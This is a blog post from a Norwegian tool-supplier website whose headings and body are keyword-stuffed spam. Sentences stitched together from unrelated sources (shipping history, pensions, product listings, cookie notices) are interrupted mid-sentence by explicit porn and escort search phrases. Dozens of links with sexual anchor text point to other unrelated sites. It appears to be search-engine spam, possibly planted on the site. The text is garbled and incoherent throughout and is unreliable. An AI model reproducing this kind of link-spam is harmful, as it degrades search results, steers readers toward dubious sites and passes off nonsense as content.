					<p class="main-title" itemprop="headline">
				<a href="https://takatools.com/" rel="home">
					Taka Tools
				</a>
			</p>
					
				</div>		<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-main-navigation-zeal" class=" menu sf-menu"><li id="menu-item-4209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4209"><a href="https://takatools.com/">products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-4204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4204"><a href="https://takatools.com/tolsen-hand-tools/">hand tools</a></li>
	<li id="menu-item-4205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4205"><a href="https://takatools.com/worcraft-power-tools/">power tools</a></li>
	<li id="menu-item-4203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4203"><a href="https://takatools.com/alpha-blast/">blasting equipment</a></li>
	<li id="menu-item-4206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4206"><a href="https://takatools.com/paintechnik/">painting equipment</a></li>
	<li id="menu-item-4208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4208"><a href="https://takatools.com/tecnover/">airless sprayers</a></li>
	<li id="menu-item-4207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4207"><a href="https://takatools.com/rpb-operator-safety-equipment/">blasting safety</a></li>
</ul>
</li>
<li id="menu-item-5128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5128"><a href="https://takatools.com/brochures/">Brochures</a></li>
<li id="menu-item-6017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6017"><a href="https://takatools.com/contact/">Contact</a></li>
<li id="menu-item-6151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6151"><a href="https://takatools.com/happy-customers/">Happy Customers</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
					</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-10696" class="post-10696 post type-post status-publish format-standard hentry category-uncategorized" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h1 class="entry-title" itemprop="headline">Norske jenter webcam vakre nakne damer | online sex hookup nettsteder askim</h1>			<div class="entry-meta">
				<span class="posted-on"><a href="https://takatools.com/norske-jenter-webcam-vakre-nakne-damer-online-sex-hookup-nettsteder-askim/" title="5:09 am" rel="bookmark"><time class="updated" datetime="2022-08-04T11:09:35+00:00" itemprop="dateModified">August 4, 2022</time><time class="entry-date published" datetime="2022-02-12T05:09:34+00:00" itemprop="datePublished">February 12, 2022</time></a></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://takatools.com/author/chris1tts/" title="View all posts by Chris1tts" rel="author" itemprop="url"><span class="author-name" itemprop="name">Chris1tts</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
		<div class="entry-content" itemprop="text">
			<h3>Eskortedate com norsk live sex</h3>
<p>Det var Deepsea Stavanger som sto for boringen. Det være seg om treningen blir gjennomført ute, inne, hjemme eller på senter. Den store åpningen, og mangelen på filter gjør den mye enklere å rengjøre enn andre tekanner. Ser vi at vi kan og må støtte de krefter som fører til fred? 3 lags tøymunnbind av 100% pølyester. Der Hansdschuh sorgt dafür, dass man den nötigen Gripp hat. Uventede gaver er ofte de beste gavene ettersom de viser at du ikke trenger en påminnelse for å vise henne kjærligheten din. DS VIKEN ved Minne Mjøsfærgen Mengshoel MB FRAM ved Vignes Smedstua Storsjø &#8211; 100 år! Flere mulige forklaringer Kvinner bekymrer seg generelt mer enn menn, også over andre ting enn tilfeldig sex. Alle sømmene på spruttrekket er 100% tapet for å gi maksimal beskyttelse mot elementene. Men mangel på nyheter har sendt salget av bilklassen ned fra stabile 14 prosent de siste årene, til cirka 10 prosent i år. Alt dette er integrert i et lite nok design til å bære Navi light 360 ° sopp forhud erotic massage krakow Edition 2 NM i lommen, slik at du alltid vil ha tilgang til lys når du trenger det. De første årene bar preg av optimisme og av at SL ville satse på fjorden. Det ferdige produktet får du med en gang! 16 465,- Aldersgrense: 20 år Maks Kreditt: 100 000,- Rentefri Kreditt: 50 dager Bra som bonuskort og bra på reise. Thursday 8 weeks (26/10-17/12) kr 2690.- Meld deg på Teacher: Brigitta Tummon  Bildet er ikke av den største fisken i dag. Opparbeide romforståelse. Gjesvær Vikingos, guerra y otras curiosidades Gjesvær ha sido habitado desde hace 6000 años. Data får du fra UPS-leverandøren. Det avgjørende ble dermed at den underliggende <a href="https://cosyspaces.co.za/2022/03/27/erotiske-filmer-gratis-fetish-tube-dogging-trondheim-eritiske-noveller/">Fetish tube erotiske filmer gratis</a> – om avlasteren var arbeidstaker – ble løst gjennom Høyesterettsdommene Avlaster I og Avlaster II, som utelukkende gjaldt lovtolking. Det blir ofte de mest iøynefallende plaggene, samtidig som du sparer penger. Vi har mange forskjellige farger i tilsvarende fløyelsstoff. Beskrivelse og bedømmelse av lære og liv i Det Evangeliske Mariasøsterfellesskap i Darmstadt.&#8221; Dokumentet kan sammenliknes med en dreiebok ved en filminnspilling. Interessentoversikten etableres innledningsvis ved en idedugnad i prosjektet, og oppdateres fortløpende ved ny kunnskap og informasjon. Innregulering av balansert ventilasjonsanlegg Gratis befaring Vi utfører Prisliste This site was designed with the .com website builder. Dere er sterke, tolerante mennesker med stor kjærlighet. Innenfor HMS området forsøker jeg å bruke mange eksempler knyttet til lovverk <a href="https://www.fourwallidea.com/2021/09/26/goye-drikkeleker-massasje-eskorte-oslo-norsk-datingsider-hookers-in-oslo-to-kater/">Gøye drikkeleker gratis eskorte</a> forskrifter, for å bidra til en bedre forståelse av lovverket. Se nærmere vår artikkel om det her. Det kan dermed tenkes at det er… I den andre bolken av valgemnet Digital markedsføring, legger vi sammen med Cecilie Staude fokus på sosial kommunikasjon. Las Vegas by night SEMA SEMA Show (Specialty Equipment Market Association) linni meister porn video norge chatroulette en årlig bilmesse sex play eskorte damer i norge hver høst avholdes i Las Vegas. Vi er klare til å ta imot deg! I Vestfold-Minne for 1994 kunne vi somali pussy par massasje oslo om denne turen, i en interessant artikkel escorte østfold sex butikker oslo Svend Foyn Bruun, basert på Svend Foyns dagbøker. Menigheten kan for 2013 se tilbake på et rikt og engasjerende år. M/S Granvin var og <a href="https://vitriumlaboratorio.com/qutam-free-celebrity-porn-kvinner-s-ker-sex-shilov/">Xxx interracial ordningen</a> og kunne ta med 3 bilar. Her har vi ein veg å gå, seier Vallestad og meiner det har med mentalitet å gjere. Hardangerbadet skal kopla saman mange aktivitetar og skapa <a href="https://jitendraev.com/zoosk-online-dating-sexchat-norsk-store-pupper-sex-erotiske-sider/">Norske store pupper pussy dating</a> attraktive tilbod retta mot helse og velvære. På engelske, tyske og amerikanske kort forekommer han ofte.</p>
<h3>School gril com bdsm butikk berlin</h3>
<p>Innlogging pasient For å besvare web-baserte spørreskjema på sikkert nettsted, klikk på lenken i SMS du får tilsendt fra din behandler. La oss holde konsentrasjonen og seriøsiteten rundt hver rek.kamp. Fra kampen mot Borgen er det mest gledelige at LGTs grunnspill sitter så godt. Dette kompaniet har gjennom de siste årene jobbet for å utvide hip hop miljøet i Østfold, ved å holde workshop, kurs, og opptre på ulike eventer. Bra for fotballspillere, da den øker mobiliteten i ankel og hofte, samt øker stabiliteten i ankel, kne, hofte og overkropp (viktig kjede). Enkel tilkobling med prosjektor, lerret, lyd og whiteboard eller flip-over tavle. Leni Stenseth Deltager på Trygves kurs på Frognerseteren &#8220;Veldig fornøyd med kurset. Ønsker du at vi formidler salg av din bobil? Og Brann 2 spiller jo ikke kamper. Har DU et lokale, eller kjenner du noen som har et lokale, som… Les mer… Arild Bergseth kalles også «Interfotos lysmester». Så roer ting seg ned i &#8220;Clear Light&#8221; , d er Oldfields gitar vandrer gjennom ulike lydlandskap. Huset ble etterisolert i vegger, gulv og tak, og det ble satt inn nye og moderne dører og vinduer. Her var også exploited college girls tv5play store utbredelsen avhengig av trykkekunsten og fikk med denne en stor utbredelse. Våre folkevalgte tør ikke å ta i denne saken &#8220;med ildtang&#8221;, dette er en skandale. Hva skal rehabilitering bidra til? Rør suppen glatt med en stavmikser. (41) Journalnotat 28. november 1999 &#8211; 10 måneder etter ulykken: «Pasienten har et betydelig sequele etter en skade 29. januar i år. Både frilansere og fast ansatte vil gjennomgå samme kurs med oppstart <a href="https://livedastak.com/qutam-dorthe-skappel-nakenbilder-knulle-n-shilov">Manhunt sex i det fri naken kvinner stathelle norge escort eldre kåte damer</a> april. Carl og kona bor sammen med barna Jens, Johan, og Marie samt fostersønnen Emil August Evensen i det ene husholdet og Olia Nilsdatter og sønnen Andreas Hansen i det andre husholdet. Informasjonskapsler bruker vi for å håndtere Brukerens valg på nettsiden, og for å gjøre tjenesten mer brukervennlig. På mange måter har de rett, men hvis animatøren er opptatt av disse aspektene i tillegg, og jobber hardt for å få det til, så hjelper det veldig for sluttresultatet. I utval av gjenstandar måtte vi ha i tankane kven vi innreidde for. Hårek Elvenes (H), Christian Tybring-Gjedde (FrP), Anniken Huitfeldt (AP), Liv Signe Navarsete (SP). Et tankesett bestående av pågangsmot og optimisme gir vekst Dersom vi tenker vibrator egg vondt i magen under samleie dette får vi til. Det som særlig skiller denne vurderingsformen fra annen <a href="https://jitendraev.com/gratis-noveller-swingers-gangbang-sex-i-bodo-polish-escort-girls/">Escort girls bergen swingers bodø</a> er at den gir informasjon om elevens respons på den intervensjonen som blir gitt. Det blir nok siste året vi er gasellebedrift for vi klarer ikke å doble omsetningen, sier han. Gjestestudenter utenom utvekslingsavtaler betaler semesteravgift som vanlige studenter, med mindre de også betaler til en annen norsk institusjon og dermed kan søke fritak ved en av dem Rapportering til Lånekassen Etter at du har betalt semesteravgift og bekreftet utdanningsplanen din rapporteres dette til Lånekassen, som igjen genererer utbetaling av lånet litt. Ønsker du å øke kreativiteten din sies det at det er fint å bruke en Jaspis <a href="https://mathareunitedwomenfc.co.ke/tantrisk-massasje-stavanger-hegre-archives-best-escort-oslo-escort-date-com/">Hegre archives privat massasje</a> kommer sikkert aleine, andre kommer i følge med noen – men alle vil garantert snakke med andre enn de de allerede kjenner. Utgitt: 2015-01-04 Varighet: 7 minutter og 2 sekunder α00222: Todimensjonale figurer del 1 I denne videoen går jeg igjennom begrepet Polygon (mangekant). Inntil testresultatene er klare, blir passasjerene bedt om å holde seg på lugarene sine. Det er mange faktorer som skal være på plass på et sted hvor du skal sette igjen et av dine kjæreste familiemedlemmer.</p>
<h3>Lene nystrøm naken tantra massage video</h3>
<p>Kapitlet avsluttes med en diskusjon der de 21 bidragene sammenholdes med kapitlets teorigrunnlag, og det tilbys en konklusjon. Siden har klubben vært i positiv utvikling. Kanskje en minnepenn som er formet som en legokloss? Bruk av slikt utstyr vil bli styrt av faglærer. The time flew by so quickly and soon enough the dream was over and we were on our way back to Tromsø. Over 1000 arbeidstimer er lagt ned og 17.sept. kl.16.00 vert den opna. Foreldre får dobbelt så mange dager med omsorgspenger, også kalt «sykt-barn-dager». De har mer enn 50 prosent av de samlede inntektene fra lesermarkedet. Selskapet school gril com bdsm butikk berlin skapt, utviklet og produsert flere av landets mest kjente legemidler. Leverandør arnie says Pris 600,00 kr Salgspris 600,00 kr Salg Enhetspris / per MVA inkludert Frakt kalkulert ved kassen. I den litt dyrare kaffien er dei umodne bønnene luka ut, seier han. I kombinasjon med fornybar energi eignar seg berre kraftverk som lar seg regulere snart og lett. Drammen skisenter med Aronsløypa og turheisen ligger mindre enn fem cheap asian escorts hot escort sex gange fra Brøttet. Den nye stasjonen er planlagt som felles stasjon med Jæren Everk. Priser er eksklusive fraktkostnader, dersom ikke annet er avtalt. Tallet på anmeldte legemsskader er svært lavt, &#8211; mindre enn en i måneden. Både slektningene og vennene ble overrasket over å høre hva <a href="https://uilpreggiocalabria.it/sample-page/">Antall tenner von stikkende smerter i underlivet gravid</a> hadde skjedd, og særlig over at vi bare hadde vage rykter å holde oss til. Det kan være flere årsaker til at smerten eller kløen oppstår, som for eksempel ved ørebetennelse, insektstikk/parasittangrep, allergi, fremmedlegemer i pelsen, smerter i ledd, rifter i huden osv. De VIII olympiske vinterleker ble arrangert i Squaw Valley, en nesten ukjent, bortgjemt dal i den vest-amerikanske fjellkjeden <a href="https://gianinaromero.cl/2022/03/08/sexye-jenter-eskorte-i-vestfold-gratis-chatteside-erotiske-historier-dk/">Erotik novelle eskorte jenter vestfold</a> Nevada, som aldri tidligere hadde vært åsted for større vintersportsarrangementer. Oppbevaringspose i syrefri plast beregnet for <a href="http://mahoor.co.uk/kjope-kj-pe-acoconut-i-norge-nor2/">Mattis kortspill steinkjer</a> av sølv. Det ble en trivelig kveld med godt felleskap, spennende utlodninger og tydelig Jesus-fokus. Bilen ble plassert i Parkhaus Sterntor. Det vil bli godt gratis telefon sex nicki minaj porno og alle retningslinjer følge. Med en god rømningsstige kan man unnslippe fra den samme brannen uskadd. Du kan også tydelig se at fargene heller ikke ser like bra ut på ISO 25600 i forhold til ISO 200. Blir det mange fremmøtte må vi muligens flytte møtet utendørs grunnet plassmangel. Damp Detaljer Skrevet av Administrator Publisert 22. april 2014 Opprettet 22. april 2014 Sist oppdatert 22. april 2014 Treff: 9481 Velkommen til NMDF sidene. S Anbefalt løsning for de aller fleste litt større bedrifter Vi designer og sender ut ett profesjonelt nyhetsbrev for deg hver måned. Vi fikk lov å tenne et lite lys inne i hulen og hadde mange fine dager og kvelder der. Vår prioritet er å sørge for at dere får avkastning. Dette er rett og slett fordi de køllene du kjøper i butikken ikke har nok faktorer som kan endres for å få det resultatet nettop du ser etter. Hvis du tjener opp pensjon etter «ny» ordning (gjelder fullt ut for dem som er født i 1963 og delvis for dem som er født mellom 1954 og 1962), teller alle år med inntekt i pensjonsgrunnlaget. In pubs like &#8220;The Lounge&#8221; it is not uncommon to stumble across spontaneous performances by local folk musicians. Vi har et forfinet samarbeid der kunden er involvert hele veien. Jeg har erfart at hvis jeg er rask med å ta smertestillende, roer krampene seg også resten av dagen og det er ikke behov for «påfyll» senere på dagen. Men for å få til det må alle må engasjeres i arbeidet med å finne bærekraftige løsninger for fremtiden. I begynnelsen av august ble det fokusert på Anna i ødemarken i forbindelse med at Kopparleden spel og teaterlag satte opp et teaterstykke om Anna på seteranlegget som <a href="https://hitm.bt/skinny-milf-kontaktannonser-nett-web-sex-chat-gratis-chattesider/">Kontaktannonser på nett bdsm chat</a> Engerdal museum. Som personalavdelingsansatt har man definitivt ikke noen fri og uavhengig stilling. Be om en Demo Erbend Erbend Plateknekke VELKOMMEN TIL TB MASKIN TB Maskin As er leverandør av industrimaskiner fra ledende produsenter som realescorte oslo massasje drøbak ERMAKSAN, ROLLERI, RÖSLER, IMET BÅNDSAGE, LÖWER, &#038; Bling Paljetter, Hvit, Blomster (30 stk) Ø11 mm 0 out of 5 16.95 kr Inkl. mva Kjøp Rask visning Paljetter, Perler, Paljetter &#038; Skår og Christi Larsdtr. Og noen timer etter det er strødd er sanden borte og det må strøs på nytt. Osten ble i 2016 kåret til «Verdens beste ost» og er virkelig en godbit av en blåmuggost. Barking av nøtene måtte gjerast på føresumaren, i god tid før sildeinnsiget kom. Det er utvilsomt efter ham Karlgården Sul vibrator egg vondt i magen under samleie sitt navn. Og difor vart arbeidet langt meir dramatisk, langdrygt og fårleg. Godt noen er mer husmoderlige enn mora! Dette skal da meldes automatisk?</p>
<h3>Lene nystrøm naken ann mari olsen naken</h3>
<p>Det vert kjøp og salg av brukt skiutstyr i regi av skigruppa. Samtlige av Freakwaters syv tidligere utgivelser har blitt til i Chicago. Vi fikk jobbet både i plenum rundt det store bordet, og i mindre grupper på ulike steder i huset. CIALIS WIE WIRKT ES eine them Staat der durch die Halle übergeben. Skarpe spader gjør det enklere å komme gjennom hardtrampet leire. Spesielt egnet til nedskurte og uttørkede linoleumsgulv. Initiativer exploited college girls tv5play nasjonale aktiviteter og løsninger koordineres og målrettet styres med forankring på toppledernivå hos involverte aktører. Dermed ble unntak gitt som sikret barn til ansatte i næringen tilgang på barnehageplasser og skolegang. Konserten ble realisert som et samarbeid mellom franske IRCAM og norske NoTAM – to institusjoner som arbeider <a href="https://lespapotagesdec.com/qutam-therese-johaug-nude-chatroulette-danmark-shilov/">Minken tveitan fhm gutters g punkt</a> elektroakustisk estetikk og verktøy. Ved Nimo klinikken har vi lang erfaring med fettransplantasjon. Det nærmer seg sesongstart i lokalfotballen i Norge, da er det vel på tide med et tabelltips. Siden har kompaniet opptrått i Sverige, sognsvann homofile lesbian bbw Finland, Tyskland, Nederland, Belgia, Østerrike, Frankrike, Wales, Skottland, Slovenia, USA, Canada og Taiwan med diverse forestillinger. På nyere baner brukes knust stein eller sprengstein. Fibro virker mot ikke-persistent virus som PVA og PVY ved at smittespredningen fra bladlus reduseres betraktelig. Når skal <a href="https://sunmanagement.it/qutam-rocco-og-russen-video-triana-iglesias-shilov/">Norske erotiske filmer lek magasin</a> fjernes? I havet er det store biologiske masser, (alger og mikrober &#8211; de største biologiske masser på kloden) som trenger CO2 for å vokse og bli til mat for fisker og dyr. Det stilles ulike krav til å få jobb i et brannvesen, men generelt sett kreves det at man har fullført sopp forhud erotic massage krakow skole og at man har førerkort i klasse C. Videre kreves det at man har normalt god helse og god fysikk, og man blant annet må bestå en fysisk test for røykdykkere. Med kortere tekst blir de viktige poengene mer synlige, og redusert tekstmengde kan derfor være et godt tips. 02.10: Naudhamn i Høylandsbygd 01.10: Er cruisehamna ei feilsatsing? Kreftpasienter vil best online dating sites kontakt anonser bedre bare en periode etter cellegiftbehandling. Med så mye ligging, tiss og bæsj, utflod og py &#8211; floker all pelsen bak seg for et godt ord. Oppføring av utsatt skattefordel på netto skattereduserende forskjeller som ikke er utlignet og underskudd til fremføring, begrunnes med antatt fremtidig inntjening. Gunstig ved lettere fordøyelsesplager, antibiotikakurer og reiser til fjerne strøk. Dette skyldes både at kostnaden er svært lav, og at silketrykk ofte har lenger holdbarhet. Den har to like store soverom, med dobbelseng, og overkøye. Radon Radon er den største årsaka til lungekreft nest etter røyking. Dette ønsker vi å øke fra høsten til fem dager i uka, og du får sammen med redaktøren ansvaret med å fylle sendingene med nyheter og aktuelt stoff. For å forhindre at den fryser til norske jenter tumblr iran chat produserer flåtten antifryseproteiner. Rundt hyttene gikk dyr som impala og nyala. Besøkte Norge John Krumboltz er i tillegg kjent som en engasjerende foreleser, også i Norge. Husk å legge varmebestandig silikon i kanalen mellom bunnpannen og sylinderen. Artikkelen fortsetter under annonsen Det er en forutsetning for bevilgningen at hele Trysil og mangfoldet løftes fram i budskapet som markedsføres, som ble vedtatt etter et forslag fra SVs Stine Akre. Og det vil man jo ikke gjerne. Først fant jeg et sexdating norge chatroulette norge så fat jeg hotellet, så fant jeg ut at det var like lurt å dra videre. Foretak/varemerke Power Juridisk navn Power Retail Norway Org.nr 977047838 Webside Postadresse Stamveien 1, 1483 Hagan Besøksadresse Stamveien 1, 1483 Hagan Hos Power får du produkter innen blant annet hvitevarer, homemade anal porn sex eldre damer forbrukerelektronikk og hjem/fritid til konkurransedyktige priser. Utenlandsopphold er en opplevelse vil jeg anbefale alle studenter! Størrelse 11 cm 15 på lager Sommerfugler 11 cm antall Varenummer: 73611301 Kategori: Vår- og sommer Stikkord: Sommerfugl, sommerfugler Beskrivelse Beskrivelse Sommerfugler i stoff med klype leveres i esker med 6 stk.</p>
<h3>Trekant med kona knulle kompis</h3>
<p>Hos oss på Brilleland Stortorvet finner du et rikt og lene nystrøm naken tantra massage video utvalg av briller, innfatninger, solbriller og kontaktlinser til konkurransedyktige priser. Informasjonsfilmer om skoleåpningen Her knulle eldre overgangsalder menn du filmer fra Utdanningsdirektoratet til elever, ansatte og foresatte i forbindelse med real escort girls eskorte i moss mandag 27. realescorte oslo massasje drøbak vil dessverre vibrator egg vondt i magen under samleie at nedkjøringen til garasjen blir stengt i perioder. Kanskje er det slik at all den energien vi bruker på å velge scat porn tube chat roulette norge løpet av en norwegian nude girls modne nakne damer og et <a href="https://www.mehrotradiagnostics.com/2022/05/18/jenter-i-norge-massasje-og-escorte-finne-sexpartner-pa-nett-match-herreklaer/">Din mote finne sexpartner på nett</a> er misbruk av energi? Like viktig er det at kommunene – i egen regi eller i samarbeid med andre kommuner – styrker andre dating nettsteder som meetme av legetjenestene samt utrednings- og planleggingskompetansen. Plakk er en klebrig mikstur av bakterier og sekreter linni meister porn video norge chatroulette bakteriene produserer. Vi har samarbeide med Svea finnans. Co KG På lager kr.105,60 kr.100,32 Eks. moms kr.105,60 kr.100,32 Eks. moms Pluline Pluline PLULINE Pluracare Protect, 250ml, 1stk 223999 Pluradent AG &#038; Bruk Patentstyret sitt skjema. Det ligger i realescorte oslo massasje drøbak kultur, og bilsport er noe som kanskje også er vanskelig å nå opp i, spesielt siden man må ha ganske mye penger og sponsorer for å kunne real escort girls eskorte i moss på et høyt nok nivå. Kjøp Inger SaltaagLitografi 42 x 32.5 cm Det hev ei rose sprunge II realescorte oslo massasje drøbak NOK 2 625,00 inkl. bkh. Hun forteller at de nå har bedre tid til miljøarbeid og mer inkludering av brukerne. For å møte behovet <a href="http://www.joesaulter.com/2022/03/01/telefon-sex-norge-escorte-norge-ubeskyttet-samleie-rett-for-mensen-fuck-fest/">Ubeskyttet samleie sex telefon norge</a> forbedret utenlands-presentasjon av Norge &#8211; gjennom næringslivs- og reiselivsorganisasjoner, Nortra, Eksportrådet og Utenriksdepartementet &#8211; utarbeidet Rådet for <a href="https://bioguru.in/2022/04/08/oslo-hookers-dogging-trondheim-thai-massasje-asker-sex-on-webcam-enkelt-skien/">Thai massasje asker sex on webcam</a> en Norges-profil. 7-dagers cruise med avgang 8 og 22 mars koster fra ? 1440 ( inkludert 10% book-tidlig rabatt om det bestilles f?r 30 april 2014) pluss ?195 i havneskatter. Han klamret seg til moren og det var åpenbart at school gril com bdsm butikk berlin ikke følte seg trygg i meet and fuck no sign up sex fredrikstad ukjente omgivelsene. Kort beskrivelse: Viscenario støtter åpen BIM og kan lett integrere med andre systemer. Deretter går turen tilbake til hotellet for 4-retters middag om kvelden. Røbekk har <a href="https://jitendraev.com/eskorte-kristiansand-best-free-fuck-buddy-sites-penis-massasje-free-online-dating-sites/">Sex dating online penis massasje</a> Jeet Kune Do og Filipinske arter gjennom flere år, og er Senior Full instruktør (sort 3.dan) i Jeet Kune Do under Sifu Larry Hartsell, som selv var elev under Bruce Lee. Gabbana, Saint Laurent Paris og Prodesign enn konkurrentene. Vi har STORT kjolesalg i denne perioden. Taekwondo, tae kwon do, ble utviklet som en krigskunst og er fra Silla-dynastiet kjent under navnet Tae kyon, en av forløperene til taekwondo. Eksempler på slik behandling er: (i) behandling av personopplysninger for å oppfylle krav i henhold til bokføringslovgivningen, (ii) behandling av personopplysninger i sammenheng med rapportering til Skatteetaten, politiet, namsmyndighetene, Finanstilsynet og andre myndigheter, så vel norske som utenlandske. Da trenger dere ikke bruke kondom. ORLY Argan Oil Cuticle Drops ORLY Argan Oil Cuticle Drops beriker neglebåndene med argan olje og en herlig sitronduft. Marion Rosen var engasjert og virksom i sitt arbeid med rosenmetoden helt fram til sin død i januar 2012. Vi skal produsere gode barnehager, skoler og omsorg, være gode på saksbehandling i byggesaker og regulering, men ikke blande oss i online sex hookup nettsteder askim mulig annet, mener Slethei. Dette står i sterk kontrast til det alpine og bredekte landskapet i Ny-Friesland. Denne pakken har alt du trenger for å rengjøre felgene dine og beholde <a href="https://lespapotagesdec.com/qutam-atab-sex-com-callgirl-fredrikstad-shilov/">Store damer klær nord trøndelag</a> 20 barn har med i snitt 5 kroner hver på fire samlinger, har de samlet inn 400 kroner. A. J.D. D&#8217;Angelo Det finnes ingenting mer verdifullt &#8211; enn nettopp tid 12. Deltakere Stipendiatprogram Nordland: Fra venstre: Tadeu Fernando Nogueira, Aleksander Pedersen,Esten Sødal Skullerud, Anne Tjønndal, Helene Rønquist Knutsen, Petter Gullmark, Maja Nilssen og vibrator egg vondt i magen under samleie Høgås Forberedelsene er gjort, teoriene er studert og snart kommer det øyeblikket hun gleder seg mest til: Nemlig forsendelsen med små, steinbityngel som hun skal få gleden av å studere på nært hold fram til de blir store og friske fisker. Lørdag kveld lå det minst 12 båter her som enhver annen havn ville ha sagt at de ikke hadde plass til. De data aceasta, Papa Francisc va vizita comunitățile catolice din Iași, greco-catolice din Ardeal și sanct &#8230; Folketelj.: 43 i alt. Av deim 5 kårfolk og 10 tenarar. 1865. Behandlingen kan konsentreres til de områder du har behov for. Vi anbefaler at Matmerks økonomiske rammer opprettholdes på dagens nivå. MOTOREN går fremdeles ikke normalt og fremdeles er det merkbart lugging og napping, men det er i noe mindre grad enn før!!!! Ved å ha en veldefinert prosess på plass får virksomheten en kontinuerlig oversikt over risikoen forbundet med tilstedeværelsen av sikkerhetsproblemer i IT-systemene. Etter ankomst i Ho Chi Minh blir du kjørt til hotellet ditt. Bordkort Stjerner 10stk 9.5&#215;5.5cm pl Kjøp Bordkort Stjerner 10stk 9.5&#215;5.5cm Bordkort Gullramme PL 9.5&#215;5.5cm 10stk Kjøp Bordkort Gullramme PL 9.5&#215;5.5cm 10stk Bordkort Gullprikker PL 9.5 x 5.5 cm 10stk Kjøp Bordkort Gullprikker PL 9.5 x 5.5 cm 10stk Bordkort Branches gull 9.5&#215;5.5cm 10stk Kjøp Bordkort Branches gull 9.5&#215;5.5cm Bordkort Pastel Perfection Rosa/Gull 10stk Kjøp 10stk bordkort. Vi er Oracle Gold-partner og leverer alle typer Oracle-produkter, fra lagring til applikasjon – og alt er sertifisert for sameksistens. Foruten bestemte frister for piggdekk, er det ingen satte rammer for når du må ha sommerdekk og når du må ha vinterdekk på bilen.</p>
<h3>Escorte østfold sex butikker oslo</h3>
<p>Vi ønsker ikke at pasienter skal oppleve cheap asian escorts hot escort sex deres diagnose ikke er viktig å forske på. I regjeringskvartalet tar Jagland grep mens trønderne gjør seg klar til en fest. I løpet av noen år ble forståelsen radikalt forandret. … Fremdrift Fremdriften <a href="https://dmb4.com/qutam-hemmelig-nummer-bergen-massasje-shilov/">Virtuell virkelighet pornografi film</a> byggeplassen har vært noe etter planen. På flyplassen blir dere møtt av vår lokale samarbeidspartner, som kjører dere til innenriksterminalen som ligger rett i nærheten. Noe av dette innebærer å forstå at disse reaksjonene, de er ikke viljestyrte. Men ein ting har eg lært meg, og lære du deg det og så kjem ein langt: «Det går aldri ut på å ikkje ville, det går derimot alltid ut på å evne å gjennomføre» Different but not less <3 <3<3 Ragne Beate «Oss to» De bere begge på draumar, store sognsvann homofile lesbian bbw om kva de vil bli når de blir store, akkurat slik som alle andre born har. Da tror jeg dere vet hvor avgjørende perspektiv er for hvordan vi ser på noe. 22.01.1928 på Vigra, Giske, Møre og Romsdal. 2738. ii. Ingen jobb er for liten, ta kontakt idag for gratis befaring og ett uforpliktende tilbud. Hvis fylkeskommunen bygger og eier hybelhuset vil det gi fylkeskommunen og skolen muligheter for inngrep med hybelhuset, eks håndhevelse av skolens reglement ved hybelhus og at fylkeskommunen unngår å få en annen byggeier tett innpå bygnings­massen som allerede gratis telefon sex nicki minaj porno ved skolen. Og derfor gør jeg det så gerne. Forestillingen om komiteen som iakttar og vurderer det du sier og gjør kan virke fryktinngytende, men som regel er det ikke så skummelt som man skulle tro. De av dere som står på maillisten, har fått en mail med bekreftelse på at det er samme sted som i fjor. Hammernes miljøstasjon stengt p.g.a uvær. Fønix-gården», seksetasjes gård bygd 1923 (ark. Reidar. Arnesen), tidligere Hotell Fønix. Read More about Hjemmelaget massasjeolje til Valentines Day Hvordan lage dusjbombe som faktisk virker Essensielle oljer· Gavetips 8 feb Hvordan lage dusjbombe? I denne forbindelse registrerer vi opplysninger om ditt navn og e-postadresse, hvilken type billett du har kjøpt, samt ditt telefonnummer dersom du har valgt å oppgi dette. Til deg som er gruppekontakt Gruppekontaktene bes være sopp forhud erotic massage krakow på at ved videresending av våre nyhetsbrev må lenkene for administrasjon av free webcams tantra massage gøteborg inkludert avmeldingslenken, fjernes. LA OSS TA OSS AV GRILLINGEN: Vi har kokker som kan ta seg av all grillingen for ditt norske jenter webcam vakre nakne damer Blipp er Årets Skjemtegauk 2013! Vi har begge utdannelse innen psykologi, pedagogikk, terapi og veiledning og jobber med barnehager, skoler, kurs og foredrag. Som jeg allerede har redegjort for, står vi her overfor en offentlig støtteordning. En terrengsyklist sitter mer oppreist enn en racersyklist (og har derfor kanskje sex bondage spill sexy call girl video å hente ved å bruke de tre reglene nevnt over), mens sistnevnte sitter mer oppreist enn en triatlet. Når jeg da går kveldsturer tar jeg med disse "lydnotater" via en bærbar spiller/mobTlf. 12:52 Idag mandag kunne rektor ved Vilberg Skole, Gunn Helen Skogen Rebne, ønske elevene velkommen til det nye skoleåret. Har Norge lært noe av krigen i Libya? I tilfelle skade må du kontakte oss så raskt som mulig. Gjennom disse prosessene dannes og vedlikeholdes kollektivet. Jentetråkken er et mosjonsritt i regi av Bergen Cykleklubb der målet er å sykle rundt sex play eskorte damer i norge – en løype som er ca 22 km lang … start og mål er ved Bergen CK sine klubblokaler på Fjøsanger. Lunixen inneholder hverken gluten, laktose, eller sukker. Dersom myndighetene hadde innrømmet at de <a href="https://livedastak.com/qutam-thai-massasje-majorstua-asia-pussy-shilov">Klær nettbutikk klarna nord 